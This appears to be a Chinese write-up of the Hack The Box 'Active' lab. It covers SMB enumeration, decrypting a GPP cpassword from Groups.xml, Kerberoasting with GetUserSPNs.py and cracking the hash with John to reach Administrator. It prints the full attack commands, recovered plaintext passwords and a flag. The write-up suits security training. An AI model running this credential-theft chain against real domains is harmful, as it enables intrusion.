目录

- [1. 环境](#1. 环境)

- [2. Task List](#2. Task List)

-

- [2.1 Task 1](#2.1 Task 1)

- [2.2 Task 2](#2.2 Task 2)

- [2.3 Task 3](#2.3 Task 3)

- [2.4 Task 4](#2.4 Task 4)

- [2.5 Task 5](#2.5 Task 5)

- [2.6 Task 6](#2.6 Task 6)

- [2.7 Task 7](#2.7 Task 7)

- [2.8 Task 8](#2.8 Task 8)

难度:easy

介绍:Windows环境,AD域

1. 环境

扫描开放端口及服务:nmap -sS -sV -A -O 10.129.165.60

bash

┌──(root㉿kali)-[/home/reset]

└─# nmap -sS -sV -A -O 10.129.217.224

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-25 16:25 CST

Nmap scan report for 10.129.217.224

Host is up (0.71s latency).

Not shown: 982 closed tcp ports (reset)

PORT STATE SERVICE VERSION

53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)

| dns-nsid:

|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-25 08:26:16Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)

445/tcp open microsoft-ds?

464/tcp open tcpwrapped

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC

49154/tcp open msrpc Microsoft Windows RPC

49155/tcp open msrpc Microsoft Windows RPC

49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

49158/tcp open msrpc Microsoft Windows RPC

49165/tcp open msrpc Microsoft Windows RPC

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.94SVN%E=4%D=9/25%OT=53%CT=1%CU=34123%PV=Y%DS=2%DC=T%G=Y%TM=68D4

OS:FD1B%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=106%TI=I%CI=I%II=I%TS=7)

OS:SEQ(SP=101%GCD=1%ISR=106%TI=I%CI=I%II=I%SS=O%TS=7)OPS(O1=M542NW8ST11%O2=

OS:M542NW8ST11%O3=M542NW8NNT11%O4=M542NW8ST11%O5=M542NW8ST11%O6=M542ST11)WI

OS:N(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=20

OS:00%O=M542NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF

OS:=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=

OS:%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=

OS:0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T

OS:7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN

OS:=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)

Network Distance: 2 hops

Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows

Host script results:

| smb2-time:

| date: 2025-09-25T08:27:42

|_ start_date: 2025-09-25T08:22:51

| smb2-security-mode:

| 2:1:0:

|_ Message signing enabled and required

|_clock-skew: -1s

TRACEROUTE (using port 143/tcp)

HOP RTT ADDRESS

1 712.46 ms 10.10.16.1

2 712.49 ms 10.129.217.224

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 165.65 seconds从返回的结果来看,是windows主机,并且 active.htb 在 AD 域中。

2. Task List

2.1 Task 1



问题:Task 1:How many SMB shares are shared by the target?

目标主机共享了多少个 SMB 共享?

分析:

一个 SMB 共享就是主机上通过网络共享的一个目录或打印机,比如 C 、 I P C 、IPC 、IPC 或自定义文件夹 public、Documents 等。

这里尝试 smbclient 工具:smbclient -L //10.129.165.60

提示需要密码,直接回车用空密码:

上面输出结果中的 Anonymous login successful 表明以匿名方式成功登录了 SMB 服务,也就是没有提供有效用户名/密码(只敲了回车或用 N),SMB 服务允许匿名访问。所有下面列出的共享名,都是我当前会话可访问或枚举到的。

也就是列表中是我能看到的共享列表。但是 能看到 ≠ 能访问,我当前用的是匿名登录,输出就告诉我哪些共享是可以被匿名枚举的。如果某个共享完全禁止匿名访问,它通常不会显示在列表中,或者访问时会报 Access denied。

答案:7



2.2 Task 2

问题:Task 2:What is the name of the share that allows anonymous read access?

哪个共享允许阅读权限。

分析:

使用 smbmap 来枚举 smb服务的权限:smbmap -H 10.129.165.60

在 Permissions那一列中,Replication 是 READ ONLY的,其他都是 NO ACCESS。

答案:Replication



2.3 Task 3

问题:Task 3:Which file has encrypted account credentials in it?

哪个文件保存了被加密的账号凭据?

分析:



Replication是允许阅读访问的,所以使用smbclient匿名登录(密码为空)到Replication:smbclient //10.129.165.60/Replication

查看目录列表:ls

进入域:cd active.htb

再次查看目录,发现了Policies,进入这个目录,发现了两个 {GUID}:

Policies 目录下列出了两个 {GUID} 文件夹(每个 GPO 都用一个 GUID 命名)。

GPO 存放结构:

- 每个 GPO 在

SYSVOL\domain\Policies\{GPO-GUID}\下有自己的子目录。 - GPO 的首选项(Preferences)XML 文件位于类似:

\\<DC>\<Share>\domain\Policies\{GPO-GUID}\MACHINE\Preferences\Groups\Groups.xml

这里想到微软早年把 GPP 的凭据以 cpassword 存在 XML 中,且加密使用了一个被公开的静态密钥,所以任何能读取这些 XML的人都能解密。



后面就是通过枚举这两个目录下的文件,重点关注 Preferences ,因为 Preferences 是 Group Policy Preferences(GPP) 的存放位置。最后在 \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\ 下发现了 Groups.xml 文件(GPO 下的某些配置比如 Groups.xml、Services.xml、ScheduledTasks.xml等在历史上会保存 cpassword 字段),下载这个文件:get Groups.xml



在kali本机中查看文件内容:

发现了用户名和密码字段:

bash

cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"

userName="active.htb\SVC_TGS"答案:Groups.xml

2.4 Task 4

问题:Task 4:What is the decrpyted password for the SVC_TGS account?

SVC_TGS账户的解密密码是什么?

分析:



需要对上面的密码进行解密。

cpassword 出现在 Group Policy Preferences (GPP) 的 XML 文件中,用于存储 管理员在 GPP 中设置的账户密码,可以使用kali自带的工具gpp-decrypt进行破解:

gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

答案:GPPstillStandingStrong2k18

2.5 Task 5

问题:Task 5:Submit the flag located on the security user's desktop.

提交flag。

分析:



上面既然解密了密码,尝试用那个账户登录smb:smbclient //10.129.165.60/Users -U SVC_TGS

在 \SVC_TGS\Desktop\ 目录下有个 user.txt 文件,下载到本地:get user.txt

查看文件内容即可:

答案:5e5413a7d2d932783858a7dba4141d35

2.6 Task 6

问题:Task 6:Which service account on Active is vulnerable to Kerberoasting?

哪个Active上的服务账户容易受到Kerberoasting攻击?

分析:



使用工具GetUserSPNs.py枚举SPN,并获取所有可用SPN的TGS:GetUserSPNs.py -request -dc-ip 10.129.165.60 active.htb/SVC_TGS:GPPstillStandingStrong2k18

答案:Administrator

2.7 Task 7

问题:Task 7:What is the plaintext password for the administrator account?

Administrator账户的明文密码是什么?

分析:



把上面以 k r b 5 t g s krb5tgs krb5tgs 开头的那一串保存到一个txt文件中。



使用 John 破解:john active.txt --wordlist=/usr/share/wordlists/rockyou.txt

密码后面括号里的问号:John 已经破解出密码,但它无法可靠地把这个密码和一个明确的用户名(或条目标识)绑定起来,所以在输出里用 ? 占位。

答案:Ticketmaster1968

2.8 Task 8



问题:Task 8:Submit the flag located on the administrator's desktop.

分析:

使用上面的密码直接登录:smbclient -U administrator //10.129.165.60/Users

在 \Administrator\Desktop\ 目录下就有 root.txt,下载到本地查看: